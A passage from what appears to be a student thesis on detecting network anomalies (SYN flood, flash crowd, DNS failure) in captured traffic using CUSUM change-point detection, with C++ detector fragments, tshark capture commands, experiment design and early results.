<span id="page-37-0"></span>

Figure 4.3: Flowchart showing program logic of the data priming software.

#### 4.4.2 Signal Processing

The next part of the system is the actual change point detection program. This program is quite simple, it takes the CSV file that was generated by the priming programs explained in the previous section and runs each column through the change detection algorithm. The change detection program outputs a number of files, each containing a different calculated value that was used by the change point detector. The output files will enable the effectiveness of the calculations to be evaluated.

The basic premise of the cumulative sum algorithm used for this system is that it must respond when the metric being processed, is outside a certain range of the moving average of that metric. It was decided originally that the moving average of the actual samples could be used in the CUSUM algorithm, however the response was too sensitive to change. Then using basic signal processing logic, the idea of using the rate of change of the moving average in the CUSUM was hatched. After trialling this method with a test data set, it was decided that the derivative of the moving average would be used as the variable to trigger the change detector. The equations used for the positive and negative CUSUM is shown below in equations [4.4.2](#page-38-0) and [4.4.2](#page-38-1) respectively.

<span id="page-38-0"></span>
$$
S(n) = max(0, (S(n-1) + (T(n) - \omega * MovingAverage(T(n-99, ..., n)))
$$
\n(4.1)

<span id="page-38-1"></span> $S(n) = max(0, (S(n-1) + (abs(T(n)) - abs(\omega * MovingAverage(T(n-99, ..., n))))$ (4.2)

The following code fragment shows the brains of the change point detector and state detector, when set up to detect change in the rate of a change of the moving average of the samples. Two points of interest are the assignment of the cusumPos and cusumNeg variables and the state comparison logic. The equations used to calculate the CUSUM values are critical, as the entire system would not work, if they could not detect a change in state.

double metWeight;// weight for CUSUM set to 2. double cusumPos; // CUSUM for positive change detection double cusumNeg; // CUSUM for negative change detection dmean = movMean - movMeanPrev; // rate of change of mean  $d$ meanArr[upto] = dmean; // save dx for mean calc mdmean = getMean(dmeanArr, sampleNum); // average dmean dmeansd = stdDev(dmeanArr, mdmean); // standard deviation of the derivative of the mean

```
// Change Point Detector -----------------------------------
if (\text{mdmean} < 0) { \text{cusumPos} = 0; \text{cusumNeg} = \text{max}(\text{minVal}, \text{cusumNPrev}[i] + \text{true})(abs(dmean) - abs(metWeight*mdmean))); }
else {cusumPos = max(minVal,cusumPPrev[i] + (dmean - metWeight*mdmean));
 cusumNeg = 0; } // detect rise in mean
```

```
// if any of the CUSUMs are positive a possible state transition
 is in progress.
if ((cusumPos > 0 || cusumNeg > 0) && sampleNum > 15) {
mode[i] = 1; trace[i]++;if (prevMode[i] == 0) {
//state has changed save current mean and stddev
if (i==1) {cout << "Mode changed from 0 to 1 at sample #"
\ll sampleNum \ll "newState[i] = " \ll newState[i] \ll "..." \llendl;} // debug code
if (newState[i]) {
cout \lt\lt "hello, i = " \lt\lt i \lt \text{end}; //debug
```

```
stateArr[i][statec[i]][0] = movMean;
stateArr[i][state[i]][1] = stddev;statec[i]++;
staticc[i] = 0;
} else {
stateArr[i][currState[i]][0] = movMean;
stateArr[i][currState[i]][1] = stddev;
staticc[i] = 0;
}
}
 }
else {
mode[i] = 0;if (\text{prevMode}[i] == 1) {
if (i==1) {cout << "Mode changed from 1 to 0 at sample #" <<
sampleNum << "..." << endl;} // debug code
staticc[i] = 0;
}
if (\text{prevMode}[i] == 0) {
// we want to see how long we have been in 'static' mode,
// if the system is static for a period of time, then compare mean
// with the other static mode means.
if (i==1) {cout << "Mode has been static for " << staticc[i] <<
"samples..." << endl;} // debug code
// New State Detector--------------------------------------
// we only want to check for state change if system is stable
if (\text{static}[i] > = 30) {
// ok, stable system, compare current mean.
bool foundMatch = false;
for (int k = 0; k < statec[i]-1; k++) {
if (i == 1) {
cout << "movMean = " << movMean << ", oldmean = " <<
stateArr[i][k][0] << ", oldstd = " << stateArr[i][k][1]
```

```
<< endl; //debug code
}
if ((movMean <= (stateArr[i][k][0] + stateArr[i][k][1])) &&
(movMean \geq (stateArr[i][k][0] - stateArr[i][k][k][1])) {
// State has not changed ----------
currState[i] = k;newState[i] = false;
foundMatch = true;
break;
}
}
// If no state matches are found, then the system is in
a new state.
if (!foundMatch) { newState[i] = true; }
}
//---------------------------------------------------
staticc[i]++;
}
}
```
The CUSUM variables are used to determine when the input is in a state of change. When these variables are greater than zero it indicates that the moving average is either decreasing or increasing. Therefore, when the positive CUSUM equation is greater than zero it can be stated the system is in a positive transition between two states. A value for the negative CUSUM equation indicates that state of the system is changing towards a lower average. However, it is possible that the CUSUM equations can be greater than zero for a short period of time. For example a short spike in traffic might cause the positive CUSUM to be positive over one or two samples, but a new state is not reached, because the samples go back down to their pre-spike mean.

As it can't be guaranteed that just because the CUSUM algorithm responded to the input that a state change has occurred, the system must save the its current state data.



Figure 4.4: Flowchart showing program logic of the signal processing software.

When the CUSUM goes back to zero the saved state information can be compared the 'new' state information, if the current mean is within a certain range of the previous mean, then a state change has not occurred. If the new mean is outside the range of the previous mean, then a truly new state has been found. This part of the program is the state detection system.

The full source code for this program is listed in Appendix [C.5](#page-116-0)

#### 4.5 Off the Shelf Software

To create traffic, capture the packets and perform statistical analysis, freely available Linux software will be used. In particular the WireShark command line programs, an ftp server, a http server and some miscellaneous command line traffic generating tools. See the referenced section for the location of the technical documentation for the software used.

The main WireShark programs that were used for the project were, tshark, editcap and mergecap. The tshark program was able to capture the packets and perform the required analysis once the simulations were completed. The editcap and mergecap programs were used to manipulate the packet trace data, to either split them into smaller pieces or merge the pieces together.

In order to create legitimate traffic that would be properly analysed by the pack trace analysis software, some basic servers had to be set up in the virtual network. The two main servers set up were a http server and an ftp server. Apache2 and ftpd were used as the respective servers. To get the ftpd server running was very straight forward, no configuration was required. To start the ftpd server as a daemon, this command was executed from the Linux terminal:

sudo ftpd -D

Setting up the http server (apache2) was also quite simple on the virtual Linux machines. The required packages were downloaded from the available repositories, installed, then some minor configuration was done. The configuration mainly centered around allowing the other VMs to connect and download a basic HTML web page. To start the apache2 server this command was executed:

sudo apache2ctl start

To generate the traffic to transmit over the network, Linux command line tools packit, ftp, wget and ping were used. The wget and ftp programs were executed from with a C++ shell program, so their number of requests could be easily managed. The packit and ping utilities were able to be set up from the command line to produce a steady stream of network traffic. The relevant Linux man pages were consulted to learn how to use these utilities.

## 4.6 Chapter Summary

In summary, this chapter has detailed the infrastructure and software required to undertake the simulations and analysis. The simulations will be performed on a virtual network consisting of virtual computers, the virtual infrastructure will be created using Sun Microsystem's VirtualBox software. To create the network traffic a combination of C/C++ programs and freely available Linux programs will be used.

The network traffic will be captured and analysed by WireShark utilities. The output from the WireShark utilities will then be processed by some newly coded C++ programs to form CSV files. The change detector will pick up the CSV files and process them, outputting the results to be analysed.

Now that the equipment required has been defined, the experiments can be devised.

# Chapter 5

# Experimental Approach

#### 5.1 Chapter Overview

Before the signal processing techniques can be used to detect problems within a computer network, the experiments to gauge their effectiveness must be devised. This section will detail what metrics will be analysed and how they will be analysed. The four main anomalies that will be simulated will be, a Denial of Service (DOS) attack, flash crowd, DNS server outage. This means that three sets of metrics and experiments will need to be devised, to attempt to measure the effectiveness of the change point detection and state detection algorithms. It must be made clear at this point, that the purposes of the experiments are not to test the effectiveness of the anomaly simulations, but rather to test the effectiveness of the detection algorithms. So in effect, the simulations are just modelled on typical anomalies, but not intended to detrimentally affect the performance or uptime of the victim machine.

# <span id="page-45-0"></span>5.2 DOS Attack Experiment

The DOS attack will be simulated in the test network, with two machines attacking another machine. Using the DOS attack program discussed in chapter 4, the victim machine will receive a flood of standard http packets with the SYN flag set. This

<span id="page-46-0"></span>

**TCP Connection Initiation** 

Figure 5.1: Timeline of TCP connection initiation (adapted from (Kristoff 2000)).

type of attack exploits a flaw in the design of the TCP connection initiation and acknowledgement system, see figure [5.1.](#page-46-0) When a server receives a SYN packet it opens a connection to the client, awaiting the SYN-RECEIVE packet, if the next packet in the sequence is never received, the connection remains open until the server times out the connection. Therefore if enough packets with the SYN flag can be sent within a short period of time, an extremely large amount of open connections can be created. This will place a heavy strain on the resources on the victim and cause either a severe degradation in performance or a complete outage of the victim machine. As the attack prevents legitimate users from accessing the server, a SYN flood attack falls into the Denial of Service (DOS) attack category.

The characteristics of a SYN flood attack are (Patrikakis et al. 2004):

- High volume of traffic
- In the case of a distributed and IP spoofed attack, the IP address spread could be very wide.
- High volume of packets received with SYN flag set.
- Normal volume of packets of received with ACK and FIN flags set.
- Packet headers for malicious packets would have many similar traits.

• Average packet size would normally remain static throughout a SYN flood attack, as the packets would be similar.

As the DOS attack being simulated is a SYN Flood DOS attack, which attempts to disable the victim by sending large amounts of SYN packets, a ratio of SYN/ACK/FIN packets per second would be a useful metric to measure.

As the name of the attack type suggests, the victim machine is flooded with packets, so another useful metric would be packets per second and bytes per second. The ratio of the two would also be useful as the packets would generally be of a uniform size and this ratio would remain static during an attack.

The metrics that need to be analysed for a DOS would be:

- Packets per Second
- Bytes per Second
- SYN flags per second
- ACK flags per second
- FIN flags per second

A good detection method to test would be when the ACK/SYN flag ratio falls below 1, meaning that more SYN packets are being transmitted than ACK packets. While this test would not exclusively detect a SYN flood attack, it would be useful to determine when network traffic is illegitimate. The ratio will need to be taken over a moving window, as an overall average would be too rigid to detect a change in state.

Another test that will performed on the SYN flood attack data would be a simple cumulative sum (CUSUM) analysis of the packet and byte flow rate. This should produce a clear change point from when the attack commenced and when the attack ceases, as there will be a very large change in this statistic. Various weights for the CUSUM will be trialled so that the responses for each weight can be compared.

#### 5.3 Flash Crowd Experiment

Like the DOS attack test in section [5.2,](#page-45-0) this experiment will be set up and run in the test network. For this experiment the flash crowd simulator explained in chapter [4](#page-32-0) will be executed on one of the virtual machines to continuously download a file from another virtual machine. The protocol that will be used for the transfer is the File Transfer Protocol (FTP). This protocol was chosen as the server is easy to implement and the connection and transfer can be automated using a batch file, which makes it easy to run in the simulator.

To create some ambient traffic on the virtual network, tasks will be scheduled on each of the VMs to run built-in traffic generators and network query tools.

As a flash crowd anomaly is a result of legitimate traffic, the metrics and techniques used for the detection of the DOS attack, will need to be modified. The general characteristics of a flash crowd, which can change from event to event are:

- A sharp increase in traffic.
- The traffic may stablize for a period of time. The length of this period is variable.
- Traffic will steadily decrease over time, after stable period.
- The traffic is directed at retrieving the same network resource.
- Latency normally increases.

The simulation of the flash crowd event will follow a pattern similar to the one above.

Some interesting aspects to analyse for a flash crowd, would be the individual TCP protocol frequencies. After studying the main characteristics of a flash crowd, a good indicator of a change in traffic behaviour could the proportion of a TCP protocol, as compared to another. This would not be effective for web server, though because a web server would be predominately receiving HTTP requests in normal situations. This type of analysis would be good for a multi-purpose server or main network switch.

#### 5.3 Flash Crowd Experiment 35

Two flash crowd simulations will be performed, one to increase the traffic to one IP address out a group of three and the other will increase the frequency of an individual IP/TCP protocol. While the overall traffic will increase in a similar pattern to the protocol/IP address targeted, breaking down the traffic into defined categories enables the system to pinpoint exactly what the target of the flash crowd is. An overall view would probably still detect the flash crowd, but it would not be able to distinguish what resource is experiencing the increase in traffic. For a busy network, the flash crowd event could be lost within the other traffic if an overall view is taken when checking for anomalies.

#### 5.3.1 Flash Crowd Simulation 1

To set up the simulation for the flash crowd, one of the virtual machines will act as a network proxy, that will act as a channel for all 'Internet' traffic. The proxy machine will request data from each of the other three machines, with one machine receiving a higher proportion of traffic than the other two. Once the flash crowd event is initiated, one the three server machines will receive an increasing amount of traffic, this machine will be the victim of the event.

This will in-effect simulate the flash crowd as one network resource is under highdemand. The end result of this event will cause a change in state of the internal IP address distribution of the data requests. The type of request used for this simulation will be an FTP request.

One virtual machine will be the 'network proxy' machine, sending requests to the other 3 virtual machines. A constant stream of requests will be sent to each of the three virtual machines, the number of requests will vary from machine to machine. After thirty minutes of the simulation, the flash crowd event will commence. The number of requests to one server will increase exponentially until it reaches a peak, at approximately the 5 hour mark, the number of requests will tail off, eventually reaching a point slightly higher than the original request frequency.

#### 5.3.2 Flash Crowd Simulation 2

To simulate another type of flash crowd, for a server that handles many types of requests, like FTP and HTTP, another approach will be taken. With this experiment a server will be receiving a range of different request types, then the flash crowd will be initiated, which will greatly increase one type of request being received. This will invoke a change of state of TCP protocol distribution.

The second flash crowd simulation will involve three virtual machines sending HTTP and FTP requests to one machine. At about the thirty minute mark, the FTP will begin to increase quickly before reaching a plateau, then slowly decreasing back to normal levels. The HTTP and ICMP requests per time period will remain static throughout the simulation, as only the FTP server will be experiencing the flash crowd event. Keeping these requests static will provide a good benchmark to test the change point detector, as no changes should be detected for the static protocols.

The purpose of this simulation is to produce a change in IP protocol traffic rather than IP address traffic. The response of this simulation should quite similar to the first simulation, when the flow rates for each IP protocol are examined.

#### 5.4 DNS Server Anomaly Experiment

This experiment will check for changes in a computer network, that apply when a DNS server is not responding. The effect of a such an anomaly is that users would not be able to connect to external servers using the Domain Name System (DNS), which is the main method used when connecting to servers over the Internet.

To perform the analysis on this anomaly a packet trace data set is required. Unlike the other anomalies, this type of anomaly is difficult to simulate on the virtual network. Considering the difficulty in obtaining good test data for this experiment, the decision was made to force a real DNS error on an actual ADSL connection. This could be achieved two ways, wait for the DNS server to drop out or edit the modem settings to point to a non-existent DNS server.

| Anomaly             | Metrics for Change Detector    |  |
|---------------------|--------------------------------|--|
| SYN Flood Attack    | SYN flags/sample               |  |
|                     | ACK flags/sample               |  |
|                     | SYN/ACK Ratio                  |  |
| Flash Crowd Event 1 | Packets per IP address.        |  |
| Flash Crowd Event 2 | Packets per $IP/TCP$ protocol. |  |
| <b>DNS</b> Failure  | Packets per $IP/TCP$ protocol. |  |

<span id="page-51-0"></span>5.5 State Change (Anomaly) Detection 37

Table 5.1: The data that will be used from each simulation.

# 5.5 State Change (Anomaly) Detection

Once the simulations have been run and the packet data saved, the change detector can be tested against the resulting data sets. The main outcomes from the experiments is to test whether the points in the time series where the behaviour of the traffic changed can be detected. A number of data properties from the flow data will be examined, to determine a good change detection method.

The properties that will be of interest are the moving average, rate of change of the moving average and the standard deviation of the samples. The moving average and standard deviation will be calculated over a set window. Window sizes of 50, 100 and 200 will be trialled, to see the different responses of each variable.

The moving average and rate of change of the moving average will then be fed into the cumulative sum (CUSUM) algorithm. Each response of the CUSUM can then be examined to determine which variable produces the most effective change point response. The response should be able to clearly show where the behaviour of the network has changed during the various stages of the events. The responses will also be examined for the frequency of false positives.

Table [5.1](#page-51-0) below shows each simulation and the data from each test that will be used in the change detection.

The purpose of this approach is to try a few different techniques and understand how

they respond to the input data. The end result should be a robust algorithm for detecting changes in computer networks.

#### 5.6 Disadvantages of Analysis Overall Traffic Flow

It must be noted that at this point, for the simulations presented, the changes could be detected by simply using the overall traffic flow. However using the overall traffic flow has its disadvantages.

The main disadvantage is the target of the attack/event and the type of attack/event would not be able to determined using the overall flow. For example, the DOS attack could be detected using the overall traffic flow, but the type of attack and its characteristics would be known. With a SYN flood attack, it could be identified by a high proportion of packets with SYN flags, and the victim machine could be identified by analysing the individual IP address traffic.

For effective and precise anomaly detection, characteristics of the traffic must be identified and each type of traffic analysed separately.

# 5.7 Chapter Summary

The simulations and experiments were discussed in some detail in this chapter. The experiments were designed in such a fashion as to test out the capabilities of the change detector when applied to different situations. The data that will be processed by the change point detector was also covered in this chapter. This chapter also discussed the importance of breaking the traffic down into certain types, when detecting anomalies.

# Chapter 6

# Conducting Experiments and Gathering Data

#### 6.1 Chapter Overview

This chapter will delve into the execution of the simulations explained in earlier chapters and discuss the difficulties and challenges encountered. Four experiments will be conducted, to test different network events and possible variations of those events. The main purpose of this chapter is to detail the steps taken to complete the experiments to verify the simulations and the change point detector.

# 6.2 DOS (Denial of Service) Attack

To carry out the simulation for the SYN flood attack, simple network traffic flow was set up. The traffic consisted of some basic ARP requests, HTTP requests, FTP requests and ICMP requests. Spurious UDP traffic was also transmitted across the network. This situation was maintained for a period of time until the SYN flood program was started. The SYN flood program ran for a period of time, then it was stopped, putting the traffic flow back into its normal state. The simulation was run over a period of approximately 15 minutes, while real attacks generally last much longer, the shortened attack was deemed adequate to show changes in state from normal to attack and back to normal again.

#### 6.3 Flash Crowd Anomaly

To run the two experiments for the flash crowd anomaly, two separate simulations were required to be executed. The first simulation is to focus on detecting changes in IP address traffic, while the second is designed to invoke changes in the traffic over different TCP protocols. Both simulations were run over 15 hours and involved four virtual machines.

#### 6.3.1 Saving the Packet Traces and Priming the Data

Due to the length of the capture for this experiment, there were issues experienced with the packet capture software, tshark. It appears that on the test PC, tshark would run out of memory after processing approximately 3 million packets. Due to this limitation the packet trace files had to be split up into smaller files. This command was used on the host only virtual network interface to initiate the packet capture:

```
$ sudo tshark -i vboxnet0 -a duration:54000 -b duration:9000
-w flashcrowd6.dump
```
The "sudo" command is essential as typically only the superuser (root) has access to the network interfaces on Linux-based operating systems.

To perform the signal processing on the data, the packet traces, needed to be filtered and analysed by tshark. For the simulation that created a change in the flow of traffic over different IP addresses, the packet traces needed to be split up into separate files, so that the traffic to and from each IP address was separated. Once the packet trace was split up, the resultant files needed to be analysed to extract the packets and bytes transmitted per time period. This data was extracted and saved to a CSV file, to be processed by the signal processing filter.

For the simulation that changed the traffic being transmitted over certain protocols, a different approach was taken to getting the data into a format, that could be processed by the filter.

## 6.4 DNS Server Anomaly

The execution of this experiment was very opportunistic and the capture was performed on the host machine's physical network. This capture provided a good data to test the change detection system. The only issue with the data capture is that the capture was started after the DNS failure occurred, so the initial state change when the failure first occurred will be missing.

It was decided that this was suitable because although the first state change would not be available, the two states would be still present in the packet trace. The two states expected would be the DNS failure state and the normal functioning state.

## 6.5 Issues Experienced

There were a few issues encountered during the running of the simulations and data collection. The main issues were software bugs with the simulators, calibration of the simulators, capturing the network traffic and creating ambient traffic.

As expected, the SYN flood and flash crowd simulations did not work as desired the first time they ran. A number of attempts were made at running the simulations prior to producing the output discussed in chapter [7.](#page-60-0) As the SYN flood simulator was supplied, it was able to be run correctly on the first attempt. The flash crowd simulator, being written for this project required some amount of debugging and calibration to produce a satisfactory simulation.

The early simulations were performed with virtually zero ambient traffic being transmitted across the network. The resultant packet traces were deemed to be unsuitable because apart from the event being simulated, no traffic was being transmitted.

To create some ambient traffic, the code from the flash crowd simulator was used to create a steady flow of legitimate traffic. The code was modified so that the simulator stayed in constant mode for the duration of the simulation. Two versions were made, one for FTP requests and the other for HTTP requests.

The next issue to resolve was the packet capture software crashing from running out of memory. This was solved by splitting the packet traces up into parts, at set time intervals.

#### 6.6 Using the Signal Processing System

Prior to the traffic flow data being processed through the change detection software, the noise must first be removed from the signal. To achieve the noise removal, a simple mean filter will be used, which is suitable for this application as raw signal is being processed, not a video or audio signal.

The output from the traffic analysis system created CSV files containing a number of columns each. Each column contained a metric to process, each row contained the metrics for each time sample. Therefore, the change detector was run on each column in the CSV files, some columns contained data that reacted the network event, some did not. The reason behind this was to test the change detector against changing data and static data. The some examples of the input data can be seen in tables [6.1,](#page-58-0) [6.2](#page-58-1) and [6.3.](#page-58-2)

Table [6.1,](#page-58-0) is an example of the output from the TCP flag analysis software, which will be used to detect changes for SYN flood simulation. An example of the output from the IP address analysis is shown in table [6.2.](#page-58-1) The final sample table, table [6.3](#page-58-2) is an example of the CSV file that would be created from the protocol analysis program.

The input files described were processed through the change detector, which created a new set of outputs for each column encountered in the file. This set of outputs contained the critical variables used by the change detector and will be used to evaluate the performance of the change detector. This part will be discussed in chapter [7.](#page-60-0)

<span id="page-58-0"></span>

| <b>SYN</b> Flags | <b>ACK Flags</b> | <b>FIN</b> Flags |
|------------------|------------------|------------------|
| 0                | 0                | $\left( \right)$ |
| $\overline{2}$   | 148              | 6                |
| 4                | 50               | 5                |
|                  |                  |                  |
| 17               | 45               | 10               |

Table 6.1: Example TCP Flag CSV file to be processed by the change detection system.

<span id="page-58-1"></span>

| 192.169.56.101 Packets | 192.169.56.102 Packets | 192.169.103 Packets |
|------------------------|------------------------|---------------------|
|                        | $\theta$               | $\theta$            |
| 345                    | 148                    | 54                  |
| 401                    | 150                    | 51                  |
| $\cdots$               | $\cdots$               | $\cdots$            |
| 17                     | 45                     | 10                  |

Table 6.2: Example IP address CSV file to be processed by the change detection system.

<span id="page-58-2"></span>

|          | ICMP Packets   HTTP Packets   FTP Packets   DNS Packets |              |          |
|----------|---------------------------------------------------------|--------------|----------|
|          | $\theta$                                                | $\mathbf{0}$ | $\cup$   |
| 345      | 248                                                     | 34           | 10       |
| 401      | 150                                                     | 51           | 11       |
| $\cdots$ | $\cdots$                                                | $\cdots$     | $\cdots$ |
|          | 45                                                      | 10           | 32       |

Table 6.3: Example TCP protocol CSV file to be processed by the change detection system.

## 6.7 Chapter Summary

This chapter discussed the execution and problems experienced with the simulations and subsequent data capture. The SYN flood simulation was quite simple to execute, as the simulator was supplied and required little calibration. The flash crowd simulator on the other hand required a couple of attempts at the simulation before a useful data set could be produced.

A very relevant issue with using an isolated test network, was experienced as well during the simulation. The test network had very little ambient traffic being transmitted. This was due to the fact, that the network was isolated from other networks and all traffic was essentially controlled by the tester. To get around this, a HTTP server was set up that accepted requests from the other machines, scheduled tasks were created that performed general network tests and traffic generators were used. This lesson is an important point to take away from this work.

# <span id="page-60-0"></span>Chapter 7

# Results

#### 7.1 Chapter Overview

Now that the experiments have been completed, the results can now be compiled and analysed. The purpose of this chapter is to examine the results at various stages of the experiments, with the goal to verify the simulations, verify the data processing software and most importantly, verify the change point detection system.

Firstly the output from each simulation/test will be discussed, the output will be presented graphically by displaying the input data to change point detector for each test. Then the output data from the change point detector will discussed. The output from the change detector includes, moving averages, standard deviation and rates of change of the moving average, as the system scanned through the input time series.

#### 7.2 DOS Attack Results

The Denial of Service, SYN flood simulator, worked as expected. The simulator was set up to target the standard FTP port of a machine with a running FTP server. During the attack, when attempts were made to connect to the FTP server, the connections took significantly longer to initiate than under normal conditions. The breakdown of

<span id="page-61-0"></span>

Figure 7.1: Graph showing the traffic flow rate for the SYN Flood DOS attack simulation. Flow is sampled at 1 sample per second.

the SYN, ACK, and FIN is shown in figure [7.1.](#page-61-0)

After inspection of the breakdown of the presence of SYN, ACK and FIN flags, as expected during the SYN Flood attack, the number of SYN flags per sample increased significantly. The occurrences of the FIN and ACK flags remained steady through out the simulation. The change point detector should pick up at least two state transitions, for the SYN flag data.

The ACK/SYN flag ratio was also a variable of interest in this experiment, figure [7.3](#page-62-0) shows the movement of the ratio over the simulation. Predictably, the ratio gets extremely close to zero for the duration of the SYN flood attack. This would appear to be a simple, computationally efficient method to detect a SYN flood attack, the system would just need to check that the ratio stays above one. The results suggest that is, but however this technique would only be able to detect anomalies between the SYN and ACK flag presence.

#### 7.3 Flash Crowd Results

The first stage of examining the results is inspecting the statistical output from the packet traces. As it can be seen from figures [7.4](#page-63-0) and [7.6,](#page-65-0) the responses are close to

